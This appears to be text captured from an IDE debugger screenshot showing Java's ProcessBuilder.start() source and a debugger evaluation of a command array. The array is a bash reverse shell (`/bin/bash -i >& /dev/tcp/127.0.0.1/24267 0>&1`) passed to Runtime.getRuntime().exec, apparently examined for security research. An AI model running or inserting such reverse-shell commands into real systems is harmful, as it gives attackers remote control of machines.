 1026
1027 try {
1028 return ProcessImpl.start(cmdarray, cmdarray (slot_1): {"/bin/bash", "-i", ">&", "/dev/tcp/127.0..., "0>&1"}
1029 environment,
1030 dir,
1031 redirects,
1032 redirectErrorStream);
1033 } catch (IOException | IllegalArgumentException e) {
1034 String exceptionInfo = ": " + e.getMessage();
1035 Throwable cause = e;
1036 if ((e instanceof IOException) && security != null) {
1037 // Can not disclose the fail reason for read-protected files.
1038 try {
1039 security.checkRead(prog);
ProcessBuilder › start()
Runtime.getRuntime().exec(new String[] {"/bin/bash", "-i", ">&", "/dev/tcp/127.0.0.1/24267", "0>&1"});
Evaluate
Expression:
cmdarray
Use ⇧⌘↩ to add to Watches
Result:
result = {String[5]@472}
{...} 0 = "/bin/bash"
{...} 1 = "-i"
{...} 2 = ">&"
{...} 3 = "/dev/tcp/127.0.0.1/24267"
{...} 4 = "0>&1"